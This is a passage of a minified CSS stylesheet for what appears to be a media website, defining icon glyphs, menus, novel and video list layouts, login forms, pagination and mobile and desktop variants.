on-zshop:before{content:"\2f96"}.icon-zshop-active:before{content:"\2f97"}.icon-zshop-add:before{content:"\2f98"}.icon-zwx:before{content:"\2f99"}.icon-zedit:before{content:"\2f9A"}.icon-zfav:before{content:"\2f9B"}.icon-zmyfav:before{content:"\2100"}.icon-zmymoney:before{content:"\2101"}.icon-zedit:before{content:"\2102"}.icon-zgoodfill:before{content:"\2103"}.icon-zgood:before{content:"\2104"}.icon-zcmt:before{content:"\2106"}.icon-zheart:before{content:"\2107"}.icon-zheartfill:before{content:"\2108"}.icon-zview:before{content:"\2109"}.icon-zseckill-send:before{content:"\210A"}.icon-zseckill-home:before{content:"\210B"}.icon-zseckill-msg:before{content:"\210D"}.icon-zseckill-bag:before{content:"\210E"}.icon-ztelbook:before{content:"\2112"}.icon-ztelbook-active:before{content:"\2113"}.icon-windcar:before{content:"\2119"}.icon-windcar-active:before{content:"\211A"}.icon-alone-bag:before{content:"\05D0"}.icon-alone-home:before{content:"\05D1"}.icon-alone-er:before{content:"\05D2"}.icon-alone-user:before{content:"\05D3"}.icon-activity-order:before{content:"\210C"}*{box-sizing:border-box}.bg{background:#1c1c1c;color:#FFF}.wrap{max-width:1024px;width:1024px;margin:0 auto;overflow:hidden;position:relative}.mainer{margin-bottom:20px}.text-hide{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.l{float:left}.r{float:right}.pd-10{padding:10px}.pd-5{padding:5px}.display-inline{display:inline}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.clear,.clear8,.clear10,.clear10,.clear8{clear:both;overflow:hidden}.text-theme{color:#000}.bg-theme{background-color:#1c1c1c}.top-progress{position:fixed;margin:0 auto;top:0;height:2px;display:block;width:100%;max-width:760px;left:50%;transform:translateX(-50%);z-index:999999999999}.top-progress>*{background-color:#FFF;opacity:0.8;height:2px;display:block}.page-loading{box-shadow:#1c1c1c 1px 0 3px 1px;animation:page-loading 5s;-moz-animation:page-loading 5s;-webkit-animation:page-loading 5s;-o-animation:page-loading 5s}.top-progress .page-loading{background-color:#595959}.clear10{height:10px}.clear8{height:8px}.small-logo{position:absolute;left:0;top:5px}.top-menu{padding:5px 8px;border-bottom:1px dashed #777;text-align:right}.top-logo{height:90px;margin-top:6px;clear:both}.logo{margin-top:6px}.top-logo>div{height:90px}.top-logo .banner{margin:10px 0 0 30px;font-size:14px;vertical-align:middle}.menu{overflow:hidden;background-color:#1c1c1c;clear:both;padding:0 0 5px;height:42px;max-width:100%;width:100%}.menu-has-sub{margin-top:0;overflow:unset}.menu-has-sub .down-arrow{display:inline-block;overflow:hidden;margin-bottom:-1px;margin-left:5px;width:0;height:0;border-color:#D8D8D8 transparent transparent transparent;border-style:solid dashed dashed dashed;border-width:4px;line-height:0}.menu-has-sub a{min-width:50px;padding:0 20px;margin:0;text-align:center}.menu-has-sub a .sub-menu{display:none;position:absolute;top:42px;left:0;right:0;padding:2px 10px;z-index:99;background:#FDFDFD;border:1px solid #DDD;border-top:0;text-align:left}.menu-has-sub a:hover{background:#FFF;color:#000 !important}.menu-has-sub a:hover .down-arrow{border-color:transparent transparent #888 transparent;border-style:dashed dashed solid dashed;border-width:4px;margin-bottom:2px}.menu-has-sub a:hover .sub-menu{display:block;overflow:hidden;transition:all .05s ease-in 0s}.menu-has-sub .sub-menu a:hover,.menu-has-sub .sub-menu .active{border-radius:10px;background-color:#E0E1E5}.menu-has-sub.menu-v>a{position:relative}.menu-has-sub.menu-v a .sub-menu{display:none;position:absolute;top:42px;left:0;right:0;padding:0 10px;z-index:99;background:#FFF;border:1px solid #AAA;border-top:0;text-align:left}.menu-list{max-width:1024px;margin:0 auto;position:relative}.menu-list.has-search{padding-right:220px}.menu-list>*{color:#FFFFF8 !important;margin-left:10px;margin-right:10px;display:block;float:left;overflow:hidden;line-height:42px;height:42px;padding:0 5px}.menu-list>*:last-child{margin-right:0}.menu-list>.active{background:#FFF;color:#1c1c1c !important}.menu-search{position:absolute;width:180px;right:1px;top:1px}.menu-search .keyword{width:180px;height:38px;padding:0 10px 0 5px;border:1px solid #000;line-height:30px;margin:1px 0 0;background:#a2a2a2;color:#000}.menu-search .search-btn{position:absolute;right:1px;top:2px;bottom:0;width:38px;height:86%;background:#a2a2a2}.menu-search button{position:absolute;right:0;top:2px;height:85%;line-height:1.3;padding:0 10px;background:#000;border:0;color:#FFF}.menu-filter{overflow:hidden;background:#FDFDFD;padding:5px 10px;border:1px solid #EEE;border-top:0}.menu-filter a{display:inline-block;padding:5px;margin:0 10px}.menu-filter a.active{border-bottom:1px solid #BBB}.top-logo .search-bar{padding-top:5px;width:240px;text-align:right}.top-logo .search-bar a{font-size:12px}.top-logo .menu-search{bottom:15px;right:0;top:auto}.top-logo .menu-search .keyword{background:none}.top-logo .menu-search .search-btn{height:92%;background:#1c1c1c}.nav{padding:5px 0;background-color:#b3b3b3;color:#333}.nav a{color:#333}.nav .nav-body{padding:0 10px}.box-border{border:1px solid #000;overflow:hidden}.box-title{padding:5px 10px;border:1px solid #FFF;border-right:0;background-color:#888;font-weight:bold;border-bottom:1px dashed #000;position:relative;overflow:hidden}.box-title>*{background:#000;color:#FFF;padding:8px;margin:0 20px 0 -10px}.box-title>.active{background:#FFF;color:#333}.index-box>*{border-bottom:1px dashed #595959;padding:10px;*padding:10px 0 \9}.pages{overflow:hidden;text-align:center;padding:20px}.pages>*{margin:0 15px;word-spacing:0}.line{height:1px;background:#000;clear:both;overflow:hidden}.book-cover{width:100px;height:125px;margin-left:5px}.weui-btn_primary{background:#000;border-color:#000}.weui-btn_primary:hover{background:#000}.weui-btn_plain-primary,.weui-btn_plain-primary:hover{border:1px solid #000;color:#000}.book-title{font-weight:bold;font-size:30px;color:#ff3305;text-align:center;padding:10px 0}.book-author{font-size:14px;color:#777;font-weight:100}.book-cover-wrap{width:150px}.book-cover-wrap .weui-btn{width:110px}.chapter-table>*{line-height:2.2;border-bottom:1px solid #EEE}.footer{border-top:1px solid #000;padding:20px 0;margin:20px auto 0;line-height:2;max-width:760px}.book-info-wrap .book-info-header{padding:10px;position:relative}.book-info-wrap .book-info-img,.book-info-wrap .book-info-img>img{height:125px;width:100px}.book-info-wrap .book-info-cover{position:absolute;left:10px;top:10px}.book-info-wrap .book-info-main{padding-left:110px;line-height:1.8;overflow:hidden}.book-info-wrap .book-info-main h1{font-size:16px;font-weight:400}.rank-tab{display:flex;justify-content:flex-start;align-items:stretch;flex-wrap:nowrap;align-content:center;border-bottom:1px solid #000}.rank-tab>*{justify-content:center;align-items:center;padding:15px 10px;color:#FFF !important;background:#1c1c1c;cursor:pointer;margin:10px 10px -1px;text-align:center}.rank-tab .active{background:#FFF;color:#000 !important;border:1px solid #1c1c1c;border-bottom:none}.weui-navbar__item{display:inline-block \9;padding-left:15px \9;padding-right:15px \9;cursor:pointer;float:left !important}.friend-links{padding:10px;overflow:hidden}.friend-links a{margin-right:20px}.warning-tip{zoom:1;overflow:hidden;border:1px solid #EDCE7B;padding:5px;background-color:#FFFFEA;color:#000;position:relative}.cover-item{position:relative;overflow:hidden}.cover-item img{display:block;margin:0 auto}.cover-item .cover-float{position:absolute;bottom:0;left:0;background:rgba(0,0,0,0.6);color:#FFF;padding:0 5px;font-size:12px;line-height:1}.cover-3 .cover-item{margin:0 10px}.info-2 .xs-6{width:49%}@keyframes page-loading{0%{width:0}50%{width:95%}100%{width:100%}}@-webkit-keyframes page-loading {0%{width:0}50%{width:95%}100%{width:100%}}.wap body{margin:0 auto;color:#000;background:#999;max-width:760px}.wap a{cursor:pointer}.wap a:link,.wap a:visited,.wap a:active{text-decoration:none}.wap .line{background:#DDD}.wap .wrap{max-width:none;width:100%}.wap .before-hide:before{display:none !important}.wap .after-hide:after{display:none !important}.wap .top{background:#1c1c1c;max-width:760px;color:#FFF;text-align:center;height:45px;line-height:45px;position:relative}.wap .top h1{font-size:116%;font-weight:900}.wap .top .left,.wap .top .right{position:absolute;left:10px;top:50%;transform:translateY(-50%)}.wap .top .left button,.wap .top .left a,.wap .top .right button,.wap .top .right a{color:#FFF}.wap .top .right{left:auto;right:10px}.wap .top .iconfont{color:#FFF;font-size:120%}.wap .swiper-pagination-bullet-active{background:#fff}.wap .index-col-2 .xs-6 img{height:105px;width:100%}.wap .index-col-2 .xs-6:nth-child(2n){padding-left:3px}.wap .index-col-2 .xs-6>span{text-align:center;display:block;padding:5px 10px;font-size:88%}.wap .tab-scroller{background:#1c1c1c;position:relative;height:45px;line-height:45px;overflow:hidden;overflow-x:auto}.wap .tab-scroller .tab-scroller-body{position:absolute;left:0;color:#FFF !important}.wap .tab-scroller .tab-scroller-body>*{font-size:113%;color:#FFF !important;padding:0 10px 0 10px;min-width:80px;display:inline-block;text-align:center;box-sizing:border-box;font-weight:900 !important}.wap .tab-scroller .tab-scroller-body>.active{font-size:120%;color:#C8A06A !important}.wap .list-col-1{overflow:hidden}.wap .list-col-1 .lc-bg{position:relative;overflow:hidden}.wap .list-col-1 .lc-img,.wap .list-col-1 .lc-mask{background-color:transparent;background-repeat:no-repeat;background-size:contain;background-position:center center;position:absolute;top:0;left:0;bottom:0;right:0;z-index:0}.wap .list-col-1 .lc-mask{background-repeat:repeat;position:absolute;left:-50%;top:-50%;width:200%;height:200%;-moz-filter:blur(5px);-ms-filter:blur(5px);filter:blur(5px);filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius=5,MakeShadow=false);z-index:-1}.wap .list-col-1 .lc-org{width:100%;max-height:235px;opacity:0;min-height:120px;background:#DDD}.wap .list-col-1 .lc-hot{position:absolute;right:10px;bottom:10px;font-size:75%;font-style:normal;color:#c8a06a;display:block}.wap .list-col-1 .lc-hot img{width:15px;height:20px;vertical-align:middle;margin:0 0 4px}.wap .list-col-1>*{overflow:hidden;position:relative;display:block}.wap .list-col-1 .text-hide{padding:10px 100px 10px 10px;width:100%;display:block;font-size:88%}.wap .list-pic-1{overflow:hidden}.wap .list-pic-1 .lp-item{overflow:hidden;position:relative;display:block;margin-bottom:15px}.wap .list-pic-1 .lp-cover{margin-left:10px;width:40%;min-height:50px;max-height:110px}.wap .list-pic-1 .lp-title{position:absolute;overflow:hidden;left:40%;right:15px;top:0;font-weight:400;margin-left:20px;font-size:88%}.wap .list-pic-1 .lp-title b{font-weight:400;display:block}.wap .list-pic-1 .lp-hot{position:absolute;overflow:hidden;left:40%;margin-left:20px;right:15px;bottom:3px;font-weight:400;color:#c8a06a;font-size:75%}.wap .list-pic-1 .lp-hot img{width:12px;height:16px;margin-top:-5px}.wap .list-pic-1 .lp-time{display:block;color:#999;font-weight:200;font-size:90%;margin-top:0}.wap .live-list{overflow:hidden;background:#000}.wap .live-list .ll-item{display:inline-block;overflow:hidden;position:relative;padding:0 0 2px 2px;box-sizing:border-box;float:left;width:50%;height:250px;margin-bottom:3px}.wap .live-list .ll-item .ll-bg{background:rgba(0,0,0,0.8);background-size:contain;background-position:center center;background-repeat:repeat;position:absolute;top:0;bottom:0;left:0;right:0}.wap .live-list .ll-item:nth-child(2n) .ll-bg{left:3px}.wap .live-list .ll-item .ll-title{position:absolute;bottom:10px;left:5px;right:80px;color:#FFF;font-weight:600;width:50%;font-size:88%}.wap .live-list .ll-item .ll-time{position:absolute;bottom:10px;right:5px;color:#FFF !important;font-size:80%}.wap .list-app{overflow:hidden}.wap .list-app .la-item{position:relative;display:block;margin:10px 0;height:70px;padding:5px 0 10px;overflow:hidden}.wap .list-app .la-item:after{height:1px;background:#CCC;left:70px;right:10px;bottom:0;content:' ';display:block;position:absolute}.wap .list-app .la-icon{width:60px;height:60px;position:absolute;left:10px;top:0;border-radius:15px}.wap .list-app .la-info{padding:0 80px 0 80px;line-height:2.5;margin-top:-6px}.wap .list-app .la-info h3{font-weight:500;font-size:85%}.wap .list-app .la-info div{font-size:70%}.wap .list-app .la-btn{background:#000;border-radius:15px;position:absolute;right:10px;top:50%;transform:translateY(-70%);padding:3px 10px;color:#FFF;font-size:80%;font-weight:500;min-width:77px;text-align:center}.wap body.bg-blur{width:100%;height:100vh;color:gainsboro;background:url(../img/bg-login.jpg);background-size:100% 100%;background-repeat:no-repeat;box-sizing:border-box;padding:50px 15px 0}.wap body.bg-blur .go-back{color:#FFF;position:absolute;left:5px;top:10px;font-size:24px;z-index:9}.wap body.bg-blur h1{font-size:34px;color:white;line-height:1.5;font-weight:600;margin:0 7px}.wap body.bg-blur a{color:#FFF !important}.wap body.bg-blur .input{height:50px;overflow:hidden;border-radius:40px;margin:0 8px 13px;position:relative;background:rgba(255,255,255,0.3)}.wap body.bg-blur .input input[type=text],.wap body.bg-blur .input input[type=password]{outline:none;display:inline-block;width:100%;height:30px;line-height:30px;margin-top:10px;font-size:95%;color:white;background:rgba(255,255,255,0);border-style:none;padding:0 15px;max-width:100%;border-radius:0;-webkit-appearance:none}.wap body.bg-blur .input input[type=text]::-moz-placeholder,.wap body.bg-blur .input input[type=password]::-moz-placeholder{color:#FFF;font-weight:600}.wap body.bg-blur .input input[type=text]:-ms-input-placeholder,.wap body.bg-blur .input input[type=password]:-ms-input-placeholder{color:#FFF;font-weight:600}.wap body.bg-blur .input input[type=text]::placeholder,.wap body.bg-blur .input input[type=password]::placeholder{color:#FFF;font-weight:600}.wap body.bg-blur .input .pass-toggle{position:absolute;right:10px;top:10px}.wap body.bg-blur .input .pass-toggle>.iconfont{font-size:120%;color:#FFF}.wap body.bg-blur .input .pass-toggle.active:after{display:none}.wap body.bg-blur .input .pass-toggle:after{content:'';position:absolute;right:-1px;top:14px;height:1px;width:20px;background:#FFF;transform:rotate(37deg)}.wap body.bg-blur .input.no-bg{background:none;border-radius:0}.wap body.bg-blur .large-btn{display:block;font-size:120%;width:100%;line-height:50px;text-align:center;outline:0;box-sizing:border-box;cursor:pointer;background-color:rgba(255,255,255,0.7);color:rgba(0,0,0,0.7) !important;border-radius:50px;border:none}.wap .footer{background:#1c1c1c;position:fixed;bottom:-1px;left:0;right:0;display:table;padding:0;font-size:90%}.wap .footer>*{display:table-cell;width:1%;text-align:center;padding:5px 0;vertical-align:middle;line-height:1.4;font-weight:600;font-size:85%}.wap .footer>a{color:#FFF !important}.wap .footer .active{color:#c8a06a !important}.wap .footer img{width:20px;height:20px;display:block;margin:0 auto}.user-index .user-avatar{display:block;padding:10px;line-height:2.5;margin:0 10px 0 0}.user-index .user-avatar .weui-cell__ft:after{margin-top:-37px;height:16px;width:16px;font-size:20px;top:-25x}.user-index .weui-cell__ft:after{border-color:#333 !important}.user-toolbar{padding:19px 10px;font-weight:600;overflow:hidden;display:flex;position:relative}.user-toolbar:after{content:'';width:1px;background:#9e9e9e;display:block;position:absolute;top:30%;bottom:30%;left:50%;transform:translateX(-50%)}.user-toolbar>*{flex:1 10px;box-sizing:border-box;background:rgba(226,223,221,0.2);border-radius:15px;text-align:center;padding:10px 0;position:relative}.user-toolbar>*:first-child{margin-right:20px}.user-toolbar>* img{vertical-align:middle;margin:4px 15px 0 15px}.user-toolbar>* img+*{float:right;margin-right:40px;line-height:1.5;font-size:88%}.user-toolbar>* img+*>span{font-size:95%;font-weight:300}.user-tool-list .weui-cell{padding:22px 15px !important;font-size:88%}.user-tool-list .weui-cell__ft:after{height:8px;width:8px}.weui-cells:before,.weui-cell:before{border-top:1px solid #9e9e9e !important}.share-btn{cursor:pointer}.fullmenu-bg{display:none;position:fixed;top:45px;right:0;left:0;width:100%;text-align:center;color:white;font-size:18px;z-index:99999;background-color:#1c1c1c}.fullmenu-bg>*{display:block;line-height:1.6;margin:10px 0 0;padding:0 0 10px;color:#FFF;text-align:center;border-bottom:1px solid rgba(255,255,255,0.1)}.toggle-menu-btn{cursor:pointer}.toggle-menu-btn:before{font-weight:900;font-size:28px}.user-form{background:#1c1c1c;color:#E9E9E9}.user-form.radius{border-radius:10px}.user-form *{color:#E9E9E9}.user-form .weui-cells{background:#1c1c1c}.user-form .form-title{font-size:18px !important}.user-form .input{height:50px;overflow:hidden;border-radius:40px;margin:0 8px 13px;position:relative;background:rgba(255,255,255,0.3)}.user-form .input input[type=text],.user-form .input input[type=password]{outline:none;display:inline-block;width:100%;height:30px;line-height:30px;margin-top:10px;font-size:95%;color:white;background:rgba(255,255,255,0);border-style:none;padding:0 15px;max-width:100%;border-radius:0;-webkit-appearance:none}.user-form .input input[type=text]::-moz-placeholder,.user-form .input input[type=password]::-moz-placeholder{color:#FFF;font-weight:600}.user-form .input input[type=text]:-ms-input-placeholder,.user-form .input input[type=password]:-ms-input-placeholder{color:#FFF;font-weight:600}.user-form .input input[type=text]::placeholder,.user-form .input input[type=password]::placeholder{color:#FFF;font-weight:600}.user-form .input .pass-toggle{position:absolute;right:10px;top:10px}.user-form .input .pass-toggle>.iconfont{font-size:120%;color:#FFF}.user-form .input .pass-toggle.active:after{display:none}.user-form .input .pass-toggle:after{content:'';position:absolute;right:-1px;top:14px;height:1px;width:20px;background:#FFF;transform:rotate(37deg)}.user-form .input.no-bg{background:none;border-radius:0}.user-form .large-btn{display:block;font-size:120%;width:100%;line-height:50px;text-align:center;outline:0;box-sizing:border-box;cursor:pointer;background-color:rgba(255,255,255,0.7);color:rgba(0,0,0,0.7) !important;border-radius:50px;border:none}.vod-tool-btn{display:flex;justify-content:center;align-items:stretch;flex-wrap:nowrap;max-width:560px;margin:0 auto}.vod-tool-btn>*,.vod-tool-btn>a{flex:1;display:flex;justify-content:center;align-items:center;flex-direction:column;margin:0 8px;cursor:pointer;background:#1b1b1b;border-radius:10px;color:#FFF !important;letter-spacing:2px}.vod-tool-btn>* .iconfont,.vod-tool-btn>a .iconfont{color:#FFF;font-size:180%;font-weight:900;display:block}.weui-dialog{overflow:visible !important;box-shadow:1px 2px 5px #000}.weui-dialog .close-btn{position:absolute;top:-10px;right:-10px;background:#000;width:32px;height:32px;line-height:32px;color:#FFF;text-align:center;border-radius:50%}.weui-dialog .close-btn:before{content:'×';font-size:24px;font-weight:900}.weui-dialog .weui-dialog__btn{border:none !important}.www body{text-align:left;font:14px/1.5 "\5FAE\8F6F\96C5\9ED1","\5B8B\4F53","Verdana",sans-serif;background:#EDEDED url(../pc/bg.jpg) repeat 0 0;background:#FFF;color:#888}.www a{cursor:pointer;color:#000;text-decoration:none;outline:0 none;transition:all .2s linear}.www a:hover,.www a:focus{text-decoration:none;color:#CD2407}.www h1,.www h2,.www h3,.www h4,.www h5,.www h6,.www em{font-size:14px;font-weight:normal}.www h2{color:#000}.www ol,.www ul{list-style:none}.www em{font-style:normal}.www img{border:0;vertical-align:middle}.www a:hover img{filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5}.www .clear,.www .clear8,.www .clear10{clear:both}.www .clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}.www .clearfix{display:inline-block}.www * html .clearfix{height:1%}.www .clearfix{display:block}.www .wrap{margin:0 auto;width:980px}.www .mt10{margin-top:10px}.www .mt20{margin-top:20px}.www .nav_bar{height:50px;background:#1c1c1c;color:#FFF;text-shadow:1px 1px 1px #999}.www .nav_bar a{color:#fff;text-decoration:none}.www .nav_bar a:hover{color:#b3b3b3;text-decoration:none}.www .nav_bar .domain{float:left;font:normal 25px/50px "Trebuchet MS","Verdana","\5FAE\8F6F\96C5\9ED1","\5B8B\4F53";padding-left:10px}.www .nav_bar .nav_bar_r{float:right;line-height:50px}.www .nav li{background:#1c1c1c;width:212px;height:40px;line-height:40px;font-size:16px;color:#fff;border-left:1px solid #999;float:left;text-align:center;text-shadow:1px 1px 1px #000}.www .nav li a{display:inline-block;width:212px;color:#FFFFFF}.www .nav li a:hover{background-color:#1c1c1c;color:#FFF;text-decoration:none}.www .nav{padding:0 !important}.www .nav .active{background:#000;border-left:none}.www .nav_menu{display:table;width:980px;height:40px;border-bottom:1px solid #fff}.www .nav_menu>li{display:table-cell !important;width:1% !important;float:none !important}.www .nav_menu>li>a{width:auto;display:inline !important}.www .box{overflow:hidden;background:#FFF}.www .box .title{height:36px;line-height:36px}.www .box .title h2{float:left;font-size:24px;color:#353434;font-family:"\5FAE\8F6F\96C5\9ED1","\9ED1\4F53","\5B8B\4F53"}.www .sp_pri{background:url(../pc/ico.png) no-repeat}.www .pic_ico,.www .novel_ico,.www .movie_ico{float:left;display:block;width:30px;height:30px;margin:6px 10px 0 0;_margin-top:3px}.www .pic_ico{background-position:0 0}.www .novel_ico{background-position:0 -34px}.www .movie_ico{background-position:0 -68px}.www .top_box{padding:4px 5px 9px}.www .top_box li{margin-top:5px;margin-left:4px;float:left}.www .bottom_box{width:920px;padding:10px 29px}.www .bottom_box ul{margin-left:-40px;_margin-left:-80px;position:relative;zoom:1}.www .bottom_box li{position:relative;float:left;width:200px;margin-left:40px}.www .bottom_box img{width:200px;height:200px}.www .pic_text_box{margin:10px 0px;text-align:center}.www .cat_pos{padding:15px 29px}.www .cat_pos .cat_pos_l{float:left}.www .cat_pos h1,.www .cat_pos h2{display:inline;color:#000}.www .cat_pos .cat_pos_r{float:right;overflow:hidden}.www .cat_pos .cat_pos_r em{padding:0 5px;color:#C00;font-weight:bold}.www .list{padding:20px 0}.www .box_left,.www .box_right{width:478px}.www .box_left{float:left}.www .box_right{float:right}.www .box_left .title,.www .box_right .title{margin-left:29px}.www .box_left ul,.www .box_right ul{margin-top:20px}.www .box_left li a,.www .box_right li a{height:36px;line-height:36px;background:url(../pc/text.png) 29px 13px no-repeat}.www .box_left li a:hover,.www .box_right li a:hover{background:url(../pc/text_active.png) 29px 13px no-repeat}.www .channel{width:978px}.www .channel li a{height:50px;line-height:50px;background:url(../pc/text.png) 29px 20px no-repeat}.www .channel li a:hover{background:url(../pc/text_active.png) 29px 20px no-repeat}.www .list li{border-bottom:#CEDCF0 dashed 1px;font-size:16px}.www .list li a{display:block;overflow:hidden;padding-left:50px}.www .list li a:hover,.www .list li a:active{background-color:#EEF3FA;text-decoration:none}.www .list li a:visited{color:#999}.www .list span{float:right;margin-right:29px;cursor:pointer;font-size:12px;color:#999;overflow:hidden}.www .movie_list{width:920px;padding:20px 29px}.www .movie_list ul{margin-left:-40px;_margin-left:-80px;padding-top:10px;position:relative;zoom:1}.www .movie_list li{position:relative;float:left;width:290px;margin-top:10px;margin-left:55px}.www .movie_list h3{font-size:16px;height:30px;line-height:30px;margin:5px 0 20px;overflow:hidden}.www .movie_list img{width:400px;height:240px}.www .movie_list a:hover img{filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5}.www .movie_list .movie_date{color:#fff;font-size:12px;position:absolute;display:block;height:26px;line-height:26px;top:118px;right:5px;background:rgba(0,0,0,0.5);border-radius:13px;padding:0 13px;text-shadow:1px 1px 1px #000}.www .gif_list{width:920px;padding:20px 29px}.www .gif_list ul{margin-left:-40px;_margin-left:-80px;padding-top:10px;position:relative;zoom:1}.www .gif_list li{position:relative;float:left;width:200px;margin-top:10px;margin-left:40px}.www .gif_list h3{font-size:16px;height:30px;line-height:30px;margin:5px 0 20px;overflow:hidden}.www .gif_list img{width:200px;height:200px}.www .gif_list a:hover img{filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5}.www .gif_list .movie_date{color:#fff;font-size:12px;position:absolute;display:block;height:22px;line-height:22px;top:236px;left:5px;background:rgba(0,0,0,0.5);border-radius:13px;padding:0 13px;text-shadow:1px 1px 1px #000}.www .movie1_list{width:980px;padding:20px 0}.www .movie1_list ul{margin-left:-20px;_margin-left:-40px;padding-top:10px;position:relative;zoom:1}.www .movie1_list li{position:relative;float:left;width:313px;margin-top:10px;margin-left:20px}.www .movie1_list h3{font-size:16px;height:30px;line-height:30px;margin:5px 0 10px;overflow:hidden}.www .movie1_list img{width:313px;height:170px}.www .movie1_list a:hover img{filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5}.www .movie_date,.www .movie_duration{color:#fff;font-size:12px;position:absolute;display:block;height:26px;line-height:26px;top:118px;right:5px;background:rgba(0,0,0,0.5);border-radius:13px;padding:0 13px;text-shadow:1px 1px 1px #000}.www .movie_duration{right:unset;left:5px}.www .relate-duration{color:#fff;font-size:12px;position:absolute;display:block;top:5px;left:5px;background:rgba(0,0,0,0.6);padding:2px 5px;border-radius:15px;font-style:normal}.www .pagination{text-align:center;height:32px;line-height:32px;margin-top:20px;clear:both}.www .pagination>*{padding:0px 12px;display:inline-block;background-color:#e7e7e7;margin-right:4px;color:#333}.www .pagination>*:hover{background-color:#333;color:#fff;text-shadow:1px 1px 1px #000}.www .pagination>strong{font-weight:normal;padding:0px 12px;height:32px;line-height:32px;display:inline-block;background-color:#333;margin-right:2px;color:#fff;text-shadow:1px 1px 1px #000}.www .pic_text{padding-top:20px}.www .pic_text .page_title{color:#000;font-size:30px;text-align:center}.www .pic_text ul,.www .play ul{border:#FFF solid 2px;padding:0 29px;height:40px;line-height:40px;background-color:#e1e1e1;overflow:hidden}.www .pic_text li,.www .play li{overflow:hidden;width:400px}.www .pic_text .last,.www .play .last{float:left}.www .pic_text .next,.www .play .next{float:right;text-align:right}.www .pic_text h3,.www .play h3{font-size:16px}.www .content{padding:0 29px;color:#000;font-size:16px;line-height:34px;word-break:break-word;word-wrap:break-word;white-space:-moz-pre-wrap;white-space:-hp-pre-wrap;white-space:-o-pre-wrap;white-space:-pre-wrap;white-space:pre;white-space:pre-wrap;white-space:pre-line}.www .content img{margin:10px 0;clear:both;max-width:920px;width:expression(this.width> 920 ? 920:true);overflow:hidden}.www .content p{padding:10px 0}.www .content br{display:inline;line-height:11px;height:0px}.www .film_info{padding:20px 29px}.www .film_info dl{float:left;width:620px}.www .film_info dt{float:left;margin-right:25px;margin-top:0}.www .film_info dd{line-height:16px;margin-right:25px;margin-bottom:15px}.www .film_info .film_title{color:#0066CC;margin-bottom:20px;font:24px "\5FAE\8F6F\96C5\9ED1","\9ED1\4F53","\5B8B\4F53";overflow:hidden}.www .film_info span{color:#000}.www .film_info_r{float:right;width:300px;height:250px}.www .film_info_r img{width:300px;height:250px}.www .film_bar{padding:10px 29px;border-top:#FFF solid 1px;border-bottom:#CEDCF0 solid 1px;background:#EEF3FA}.www .film_bar span{color:#000;font-size:18px}.www .film_bar li{float:left;height:30px;line-height:30px;margin:20px 15px 20px 0}.www .film_bar li a{display:block;background:#0066CC;width:96px;height:30px;line-height:30px;text-align:center;text-decoration:none;color:#FFF;text-shadow:1px 1px 1px #000}.www .film_bar li a:hover{background:#C00;color:#FFF;text-shadow:1px 1px 1px #000;text-decoration:none}.www .film_bar li a:visited{background:#999}.www .film_photo{padding:20px 10px;border-top:#FFF solid 1px;text-align:center}.www .film_photo img{margin:10px 0;max-width:940px;width:expression(this.width> 940 ? 940:true);overflow:hidden}.www .play .page_title{color:#000;font-size:30px;text-align:center}.www .player{padding:2px}.www .player_l{float:left;width:800px;height:500px;background:#000}.www .pauseFrame{position:relative;width:800px;height:455px;top:-503px;background:#FFF}.www .player_r{float:right;width:150px;height:500px}.www .player_r img{width:150px;height:500px}.www .copyright{line-height:30px;text-align:center}.www .nvl-list-2,.www .nvl-list{border:1px solid #DDD;padding:10px;margin:10px 0}.www .nvl-list-2 li,.www .nvl-list li{padding:10px;border-bottom:1px dashed #EEE;position:relative;box-sizing:border-box}.www .nvl-list-2 li span,.www .nvl-list li span{position:absolute;right:10px;top:10px;color:#999}.www .nvl-list-2 .nvl-cat-title,.www .nvl-list .nvl-cat-title{background:#EEE;padding:10px;border-bottom:1px dashed #DDD;color:#111}.www .nvl-list-2 h3,.www .nvl-list h3{margin:0;padding:0}.www .nvl-list-2 li{width:50%;display:inline-block;float:left}.www .pic-list li{width:33%;float:left}.www .pic-list li img{width:100%;height:454px}.www .single-pic{vertical-align:top;max-width:100%;display:block;margin:0 auto;min-height:200px;background:#DDD}.www .crumb-active{width:18px;height:18px;vertical-align:middle;margin-top:-3px}.www .relate-wrap{padding-top:0;margin-left:20px}.www .relate-wrap img{background:#DDD url(../img/loading-cdn.svg) no-repeat center center;max-height:260px}.www .relate-wrap li{width:50%;float:left;margin:0 0 0 -10px;padding:5px 0 5px 0;border-right:1px dashed #DDD;position:relative}.www .relate-wrap li:nth-child(2n){margin-left:0;border-right:0}.www .relate-wrap .text-hide{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;height:42px;white-space:normal}.www .video-js .vjs-big-play-button{top:50%;left:50%;transform:translate(-50%,-50%);border-radius:50%;width:100px;height:100px;font-size:80px;line-height:1.1}.www .relates{padding:10px 0;font-size:120%;line-height:2;color:#000}.www .relates p{width:100%;overflow:hidden;display:block}.xs-show{display:none !important}#players{max-width:980px;margin:0 auto}@media (max-width:769px){.xs-hide{display:none !important}.xs-show{display:unset !important}.wrap{width:100% !important;max-width:100% !important}#rightCouple,#leftCouple,#rightFloat,#leftFloat{display:none}#rightCouple img,#leftCouple img,#rightFloat img,#leftFloat img{max-width:100px !important;height:auto !important}#rightFloat,#leftFloat{bottom:5% !important}.www .mb10{margin-bottom:10px !important}.www .crumb{padding:0 8px !important}.www .wap-page{display:flex !important;flex-direction:row;justify-content:space-between;align-items:center;margin:0 !important;padding:5px 5px}.www .wap-page>*{width:24%;text-align:center;padding:10px 12px;display:inline-block;background-color:#e7e7e7;color:#333;-moz-text-align-last:center;text-align-last:center}.www .wap-page>*:hover{background-color:#333;color:#fff;text-shadow:1px 1px 1px #000}.www .pagination{height:auto !important;line-height:30px !important}.www .nav_menu{width:100% !important;max-width:100% !important;position:relative !important;padding-left:80px;display:flex !important;flex-flow:row wrap;align-content:flex-start;height:80px !important}.www .nav_menu:after{content:'';clear:both;overflow:hidden}.www .nav li{display:block !important;width:30% !important;float:left !important;overflow:hidden;flex:0 0 33.33%;border-left:1px solid #FFF !important;border-bottom:1px solid #FFF !important}.www 